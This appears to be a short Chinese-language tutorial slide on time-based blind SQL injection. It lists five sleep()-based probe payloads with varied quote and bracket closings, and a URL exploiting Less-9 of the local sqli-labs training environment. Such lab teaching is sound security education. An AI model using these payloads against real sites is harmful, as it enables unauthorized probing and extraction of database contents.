 • （三）具体的注入实操
✓基于时间的盲注
• 延时注入，用的最多的注入
• 常用的判断语句:
• ' and if(1=0,1, sleep(10)) --+
• " and if(1=0,1, sleep(10)) --+
• ) and if(1=0,1, sleep(10)) --+
• ') and if(1=0,1, sleep(10)) --+
• ") and if(1=0,1, sleep(10)) --+
• 利用if(条件,0,1)函数，当条件为真，返回0，假则返回1
• Sqli-lab 9-10实验 就是基于时间的盲注
• http://localhost/sqli-labs-master/Less-9/?id=1' and if(1=1,sleep(6),1)%23